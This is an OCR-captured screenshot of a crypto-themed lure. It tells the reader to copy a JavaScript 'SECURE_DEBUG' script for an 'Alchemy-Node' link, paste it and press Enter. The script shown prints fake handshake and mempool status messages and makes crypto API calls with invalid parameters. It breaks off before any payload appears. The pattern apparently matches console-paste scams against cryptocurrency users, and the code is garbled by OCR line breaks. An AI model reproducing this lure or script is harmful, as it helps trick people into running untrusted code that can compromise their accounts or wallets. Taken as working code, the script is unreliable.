
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: r1vsa7gnb7o

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Status check failed 
(Hash: 0xd03292d1)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"ECDSA",hash:"SHA-512"},true,
["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"AES-CBC",salt:new Uint8Array
(8)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he